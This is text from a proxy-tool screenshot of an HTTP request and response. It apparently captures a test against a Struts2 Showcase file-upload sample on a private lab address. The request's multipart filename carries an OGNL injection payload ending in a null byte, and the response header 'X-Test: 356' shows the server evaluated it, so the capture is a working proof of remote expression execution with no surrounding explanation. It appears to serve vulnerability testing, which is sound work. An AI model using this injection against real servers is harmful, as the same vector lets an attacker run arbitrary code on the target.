 Go Cancel < ▼ > ▼ Target: http://192.168.184.128:8080
Request
Raw Params Headers Hex
22 31 36 38 2e 31 38 34 2e 31 32 38 3a 38 30 38 30 168.184.128:8080
23 2f 0d 0a 43 6f 6f 6b 69 65 3a 20 4a 53 45 53 53 /Cookie: JSESS
24 49 4f 4e 49 44 3d 31 6b 63 63 75 61 32 39 66 36 IONID=1kccua29f6
25 6a 6b 66 6f 33 38 34 35 6a 66 30 73 38 7a 71 0d jkfo3845jf0s8zq
26 0a 55 70 67 72 61 64 65 2d 49 6e 73 65 63 75 72 Upgrade-Insecur
27 65 2d 52 65 71 75 65 73 74 73 3a 20 31 0d 0a 0d e-Requests: 1
28 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ---------------
29 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 39 30 --------------90
2a 32 36 33 39 32 30 39 34 32 36 39 34 35 33 38 35 2639209426945385
2b 32 37 36 32 39 35 38 30 31 36 0d 0a 43 6f 6e 74 2762958016Cont
2c 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a ent-Disposition:
2d 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 form-data; name
2e 3d 22 75 70 6c 6f 61 64 22 3b 20 66 69 6c 65 6e ="upload"; filen
2f 61 6d 65 3d 22 25 7b 23 63 6f 6e 74 65 78 74 5b ame="%{#context[
30 27 63 6f 6d 2e 6f 70 65 6e 73 79 6d 70 68 6f 6e 'com.opensymphon
31 79 2e 78 77 6f 72 6b 32 2e 64 69 73 70 61 74 63 y.xwork2.dispatc
32 68 65 72 2e 48 74 74 70 53 65 72 76 6c 65 74 52 her.HttpServletR
33 65 73 70 6f 6e 73 65 27 5d 2e 61 64 64 48 65 61 esponse'].addHea
34 64 65 72 28 27 58 2d 54 65 73 74 27 2c 32 33 33 der('X-Test',233
35 2b 31 32 33 29 7d 5c 78 30 00 62 22 0d 0a 43 6f +123)}\x0b"Co
36 6e 74 65 6e 74 2d 54 79 70 65 3a 20 61 70 70 6c ntent-Type: appl
37 69 63 61 74 69 6f 6e 2f 6f 63 74 65 74 2d 73 74 ication/octet-st
38 72 65 61 6d 0d 0a 0d 0a 0d 0a 2d 2d 2d 2d 2d 2d ream------
39 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
3a 2d 2d 2d 2d 2d 2d 2d 39 30 32 36 33 39 32 30 39 -------902639209
3b 34 32 36 39 34 35 33 38 35 32 37 36 32 39 35 38 4269453852762958
3c 30 31 36 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 016Content-Dis
3d 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 position: form-d
3e 61 74 61 3b 20 6e 61 6d 65 3d 22 63 61 70 74 69 ata; name="capti
3f 6f 6e 22 0d 0a 0d 0a 31 0d 0a 2d 2d 2d 2d 2d 2d on"1------
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sat, 20 Feb 2021 08:52:35 GMT
X-Test: 356
Content-Type: text/html; charset=UTF-8
Set-Cookie: JSESSIONID=1vwp9srx8cs9houydu030n9wl;Path=/
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Connection: close
Server: Jetty(9.2.11.v20150529)
Content-Length: 495
<html>
<head>
<title>Struts2 Showcase - Fileupload sample</title>
</head>
<body>
<div class="page-header">
<h1>Fileupload sample</h1>
</div>
<div class="container-fluid">
<div class="row-fluid">
<div class="span12">
<ul>
<li>ContentType: </li>
<li>FileName: </li>
<li>File: </li>
<li>Caption:</li>
</ul>
</div>
</div>